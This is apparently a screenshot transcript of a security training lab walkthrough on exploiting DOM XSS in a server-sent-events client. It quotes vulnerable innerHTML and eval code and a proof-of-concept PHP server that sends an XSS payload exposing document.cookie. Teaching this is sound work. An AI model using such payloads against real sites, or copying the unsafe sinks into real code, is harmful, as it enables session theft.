 Applications Places 23:46 root
Walkthrough.txt (~/PWD/012_client_side_phishing/lab1) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
Walkthrough.txt
Part 3) EXPLOITING DOM XSS in the SSE client (http://powerplant.com)
----------------------------------------------------------------
The SSE client is exposed to DOM XSS in two ways:
1) Writing unsanitized input into a DOM XSS sink (innerHTML)
2) Parsing JSON with "eval"
File: /var/www/client_side_phishing/lab1/fixed/plant_site/heart_beat.html
Vulnerable code:
section.innerHTML = message;
....
update('sl', eval(e.data));
PoC exploit
-----------
Let us pretend that monitoring.com has been compromised. The SSE server could be modified like this:
File: /var/www/client_side_phishing/lab1/fixed/monitor_site/heart_beat.php
NOTE: Increase those sleeps a little, it will help later :)
while (true) {
if ($hb) {
//send_msg("event: heart_beat\ndata: " . trim(exec($hb)));
send_msg("event: heart_beat\ndata: <svg/onload=alert('1'+document.cookie)>");
sleep(10);
}
//send_msg("event: server_load\ndata: " . json_encode(trim(shell_exec('top -b -n 1 | head -5'))));
eLearnSecurity
Forging security professionals
Plain Text Tab Width: 8 Ln 574, Col 22 INS
powerplant.com/client... heart_beat.html Walkthrough.txt (~/P... Iceweasel